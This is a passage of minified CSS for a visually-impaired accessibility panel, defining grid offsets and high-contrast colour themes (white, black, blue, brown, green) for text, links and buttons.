.bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-xl-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-xl-6{margin-left:50%}html body .bvi-panel .bvi-offset-xl-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-xl-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-xl-9{margin-left:75%}html body .bvi-panel .bvi-offset-xl-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-xl-11{margin-left:91.6666666667%}}html body .bvi-body[data-bvi-theme=white]{background-color:#fff !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link{color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link.disabled:focus{color:rgba(0,0,0,.5) !important;border:1px solid rgba(0,0,0,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:hover{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a.bvi-link:focus{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * :checked,html body .bvi-body[data-bvi-theme=white] * :default,html body .bvi-body[data-bvi-theme=white] * :disabled,html body .bvi-body[data-bvi-theme=white] * :empty,html body .bvi-body[data-bvi-theme=white] * :enabled,html body .bvi-body[data-bvi-theme=white] * :first-child,html body .bvi-body[data-bvi-theme=white] * :first-of-type,html body .bvi-body[data-bvi-theme=white] * :focus,html body .bvi-body[data-bvi-theme=white] * :indeterminate,html body .bvi-body[data-bvi-theme=white] * :hover,html body .bvi-body[data-bvi-theme=white] * :last-child,html body .bvi-body[data-bvi-theme=white] * :last-of-type,html body .bvi-body[data-bvi-theme=white] * :link,html body .bvi-body[data-bvi-theme=white] * :nth-last-child,html body .bvi-body[data-bvi-theme=white] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=white] * :nth-of-type,html body .bvi-body[data-bvi-theme=white] * :only-child,html body .bvi-body[data-bvi-theme=white] * :only-of-type,html body .bvi-body[data-bvi-theme=white] * :optional,html body .bvi-body[data-bvi-theme=white] * :read-write,html body .bvi-body[data-bvi-theme=white] * :required,html body .bvi-body[data-bvi-theme=white] * :root,html body .bvi-body[data-bvi-theme=white] * :target,html body .bvi-body[data-bvi-theme=white] * :valid,html body .bvi-body[data-bvi-theme=white] * :visited,html body .bvi-body[data-bvi-theme=white] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=white] * :default{background-color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:#000 !important;color:#000 !important;fill:#000 !important}html body .bvi-body[data-bvi-theme=white] *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] *::selection{background-color:#000 !important;color:#fff !important}html body .bvi-body[data-bvi-theme=white] * a{outline:0 !important;color:#000 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=white] * a.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=white] * button,html body .bvi-body[data-bvi-theme=white] * input[type=submit],html body .bvi-body[data-bvi-theme=white] * input[type=button],html body .bvi-body[data-bvi-theme=white] * button[type=submit],html body .bvi-body[data-bvi-theme=white] * button[type=button]{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=white] * button:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=white] * button[type=button]:hover:hover *{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black]{background-color:#000 !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link{color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link.disabled:focus{color:rgba(255,255,255,.5) !important;border:1px solid rgba(255,255,255,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:hover{color:#000 !important;background-color:#fff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a.bvi-link:focus{color:#fff !important;background-color:#000 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * :checked,html body .bvi-body[data-bvi-theme=black] * :default,html body .bvi-body[data-bvi-theme=black] * :disabled,html body .bvi-body[data-bvi-theme=black] * :empty,html body .bvi-body[data-bvi-theme=black] * :enabled,html body .bvi-body[data-bvi-theme=black] * :first-child,html body .bvi-body[data-bvi-theme=black] * :first-of-type,html body .bvi-body[data-bvi-theme=black] * :focus,html body .bvi-body[data-bvi-theme=black] * :indeterminate,html body .bvi-body[data-bvi-theme=black] * :hover,html body .bvi-body[data-bvi-theme=black] * :last-child,html body .bvi-body[data-bvi-theme=black] * :last-of-type,html body .bvi-body[data-bvi-theme=black] * :link,html body .bvi-body[data-bvi-theme=black] * :nth-last-child,html body .bvi-body[data-bvi-theme=black] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=black] * :nth-of-type,html body .bvi-body[data-bvi-theme=black] * :only-child,html body .bvi-body[data-bvi-theme=black] * :only-of-type,html body .bvi-body[data-bvi-theme=black] * :optional,html body .bvi-body[data-bvi-theme=black] * :read-write,html body .bvi-body[data-bvi-theme=black] * :required,html body .bvi-body[data-bvi-theme=black] * :root,html body .bvi-body[data-bvi-theme=black] * :target,html body .bvi-body[data-bvi-theme=black] * :valid,html body .bvi-body[data-bvi-theme=black] * :visited,html body .bvi-body[data-bvi-theme=black] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=black] * :default{background-color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:#fff !important;color:#fff !important;fill:#fff !important}html body .bvi-body[data-bvi-theme=black] *:after{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *:before{background-color:rgba(255,255,255,0) !important;color:#fff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] *::selection{background-color:#fff !important;color:#000 !important}html body .bvi-body[data-bvi-theme=black] * a{outline:0 !important;color:#fff !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=black] * a.active{color:#fff !important;background-color:#000 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=black] * button,html body .bvi-body[data-bvi-theme=black] * input[type=submit],html body .bvi-body[data-bvi-theme=black] * input[type=button],html body .bvi-body[data-bvi-theme=black] * button[type=submit],html body .bvi-body[data-bvi-theme=black] * button[type=button]{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover.active{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=black] * button:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=black] * button[type=button]:hover:hover *{color:#000 !important;background-color:#fff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue]{background-color:#9dd1ff !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link{color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link.disabled:focus{color:rgba(6,52,98,.5) !important;border:1px solid rgba(6,52,98,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:hover{color:#9dd1ff !important;background-color:#063462 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a.bvi-link:focus{color:#063462 !important;background-color:#9dd1ff !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * :checked,html body .bvi-body[data-bvi-theme=blue] * :default,html body .bvi-body[data-bvi-theme=blue] * :disabled,html body .bvi-body[data-bvi-theme=blue] * :empty,html body .bvi-body[data-bvi-theme=blue] * :enabled,html body .bvi-body[data-bvi-theme=blue] * :first-child,html body .bvi-body[data-bvi-theme=blue] * :first-of-type,html body .bvi-body[data-bvi-theme=blue] * :focus,html body .bvi-body[data-bvi-theme=blue] * :indeterminate,html body .bvi-body[data-bvi-theme=blue] * :hover,html body .bvi-body[data-bvi-theme=blue] * :last-child,html body .bvi-body[data-bvi-theme=blue] * :last-of-type,html body .bvi-body[data-bvi-theme=blue] * :link,html body .bvi-body[data-bvi-theme=blue] * :nth-last-child,html body .bvi-body[data-bvi-theme=blue] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=blue] * :nth-of-type,html body .bvi-body[data-bvi-theme=blue] * :only-child,html body .bvi-body[data-bvi-theme=blue] * :only-of-type,html body .bvi-body[data-bvi-theme=blue] * :optional,html body .bvi-body[data-bvi-theme=blue] * :read-write,html body .bvi-body[data-bvi-theme=blue] * :required,html body .bvi-body[data-bvi-theme=blue] * :root,html body .bvi-body[data-bvi-theme=blue] * :target,html body .bvi-body[data-bvi-theme=blue] * :valid,html body .bvi-body[data-bvi-theme=blue] * :visited,html body .bvi-body[data-bvi-theme=blue] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=blue] * :default{background-color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:#063462 !important;color:#063462 !important;fill:#063462 !important}html body .bvi-body[data-bvi-theme=blue] *:after{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *:before{background-color:rgba(255,255,255,0) !important;color:#063462 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] *::selection{background-color:#063462 !important;color:#9dd1ff !important}html body .bvi-body[data-bvi-theme=blue] * a{outline:0 !important;color:#063462 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=blue] * a.active{color:#063462 !important;background-color:#9dd1ff !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#9dd1ff !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=blue] * button,html body .bvi-body[data-bvi-theme=blue] * input[type=submit],html body .bvi-body[data-bvi-theme=blue] * input[type=button],html body .bvi-body[data-bvi-theme=blue] * button[type=submit],html body .bvi-body[data-bvi-theme=blue] * button[type=button]{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover.active{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=blue] * button:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=blue] * button[type=button]:hover:hover *{color:#9dd1ff !important;background-color:#063462 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown]{background-color:#f7f3d6 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link{color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link.disabled:focus{color:rgba(77,75,67,.5) !important;border:1px solid rgba(77,75,67,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a.bvi-link:focus{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * :checked,html body .bvi-body[data-bvi-theme=brown] * :default,html body .bvi-body[data-bvi-theme=brown] * :disabled,html body .bvi-body[data-bvi-theme=brown] * :empty,html body .bvi-body[data-bvi-theme=brown] * :enabled,html body .bvi-body[data-bvi-theme=brown] * :first-child,html body .bvi-body[data-bvi-theme=brown] * :first-of-type,html body .bvi-body[data-bvi-theme=brown] * :focus,html body .bvi-body[data-bvi-theme=brown] * :indeterminate,html body .bvi-body[data-bvi-theme=brown] * :hover,html body .bvi-body[data-bvi-theme=brown] * :last-child,html body .bvi-body[data-bvi-theme=brown] * :last-of-type,html body .bvi-body[data-bvi-theme=brown] * :link,html body .bvi-body[data-bvi-theme=brown] * :nth-last-child,html body .bvi-body[data-bvi-theme=brown] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=brown] * :nth-of-type,html body .bvi-body[data-bvi-theme=brown] * :only-child,html body .bvi-body[data-bvi-theme=brown] * :only-of-type,html body .bvi-body[data-bvi-theme=brown] * :optional,html body .bvi-body[data-bvi-theme=brown] * :read-write,html body .bvi-body[data-bvi-theme=brown] * :required,html body .bvi-body[data-bvi-theme=brown] * :root,html body .bvi-body[data-bvi-theme=brown] * :target,html body .bvi-body[data-bvi-theme=brown] * :valid,html body .bvi-body[data-bvi-theme=brown] * :visited,html body .bvi-body[data-bvi-theme=brown] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=brown] * :default{background-color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:#4d4b43 !important;color:#4d4b43 !important;fill:#4d4b43 !important}html body .bvi-body[data-bvi-theme=brown] *:after{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *:before{background-color:rgba(255,255,255,0) !important;color:#4d4b43 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] *::selection{background-color:#4d4b43 !important;color:#f7f3d6 !important}html body .bvi-body[data-bvi-theme=brown] * a{outline:0 !important;color:#4d4b43 !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=brown] * a.active{color:#4d4b43 !important;background-color:#f7f3d6 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#f7f3d6 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=brown] * button,html body .bvi-body[data-bvi-theme=brown] * input[type=submit],html body .bvi-body[data-bvi-theme=brown] * input[type=button],html body .bvi-body[data-bvi-theme=brown] * button[type=submit],html body .bvi-body[data-bvi-theme=brown] * button[type=button]{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover.active{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=brown] * button:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * input[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=submit]:hover:hover *,html body .bvi-body[data-bvi-theme=brown] * button[type=button]:hover:hover *{color:#f7f3d6 !important;background-color:#4d4b43 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green]{background-color:#3b2716 !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] * .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a{text-decoration:underline !important;outline:0 !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link{color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;pointer-events:none;cursor:no-drop;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus{color:rgba(169,228,77,.5) !important;border:1px solid rgba(169,228,77,.5) !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus{color:#a9e44d !important;background-color:#3b2716 !important;text-underline:none !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * :checked,html body .bvi-body[data-bvi-theme=green] * :default,html body .bvi-body[data-bvi-theme=green] * :disabled,html body .bvi-body[data-bvi-theme=green] * :empty,html body .bvi-body[data-bvi-theme=green] * :enabled,html body .bvi-body[data-bvi-theme=green] * :first-child,html body .bvi-body[data-bvi-theme=green] * :first-of-type,html body .bvi-body[data-bvi-theme=green] * :focus,html body .bvi-body[data-bvi-theme=green] * :indeterminate,html body .bvi-body[data-bvi-theme=green] * :hover,html body .bvi-body[data-bvi-theme=green] * :last-child,html body .bvi-body[data-bvi-theme=green] * :last-of-type,html body .bvi-body[data-bvi-theme=green] * :link,html body .bvi-body[data-bvi-theme=green] * :nth-last-child,html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,html body .bvi-body[data-bvi-theme=green] * :nth-of-type,html body .bvi-body[data-bvi-theme=green] * :only-child,html body .bvi-body[data-bvi-theme=green] * :only-of-type,html body .bvi-body[data-bvi-theme=green] * :optional,html body .bvi-body[data-bvi-theme=green] * :read-write,html body .bvi-body[data-bvi-theme=green] * :required,html body .bvi-body[data-bvi-theme=green] * :root,html body .bvi-body[data-bvi-theme=green] * :target,html body .bvi-body[data-bvi-theme=green] * :valid,html body .bvi-body[data-bvi-theme=green] * :visited,html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter ,html body .bvi-body[data-bvi-theme=green] * :default{background-color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:#a9e44d !important;color:#a9e44d !important;fill:#a9e44d !important}html body .bvi-body[data-bvi-theme=green] *:after{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *:before{background-color:rgba(255,255,255,0) !important;color:#a9e44d !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] *::selection{background-color:#a9e44d !important;color:#3b2716 !important}html body .bvi-body[data-bvi-theme=green] * a{outline:0 !important;color:#a9e44d !important;background-color:transparent !important;text-decoration:underline !important}html body .bvi-body[data-bvi-theme=green] * a.active{color:#a9e44d !important;background-color:#3b2716 !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:after{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * a:hover *:before{background-color:rgba(255,255,255,0) !important;color:#3b2716 !important;box-shadow:none !important;text-shadow:none !important;border-color:transparent !important}html body .bvi-body[data-bvi-theme=green] * button,html body .bvi-body[data-bvi-theme=green] * input[type=submit],html body .bvi-body[data-bvi-theme=green] * input[type=button],html body .bvi-body[data-bvi-theme=green] * button[type=submit],html body .bvi-body[data-bvi-theme=green] * button[type=button]{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover,html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover,html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-theme=green] * button:hover:hover *,html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *,html body .bvi-body[data-bvi-theme=green] * 